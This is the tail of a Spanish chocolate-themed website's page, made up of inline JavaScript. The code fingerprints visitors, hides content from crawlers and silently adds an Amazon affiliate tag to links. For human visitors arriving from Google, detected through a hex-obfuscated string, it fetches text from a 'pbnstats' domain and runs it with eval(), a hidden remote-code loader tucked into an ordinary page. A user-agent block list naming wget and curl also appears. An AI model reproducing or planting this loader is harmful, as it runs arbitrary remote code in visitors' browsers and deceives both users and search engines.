			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://elchocolatedelloro.es/",
					"website_privacy_policy_url": "https://elchocolatedelloro.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=el+chocolate+del+loro", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f7c2ae23ff24072a187130e746e5feb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
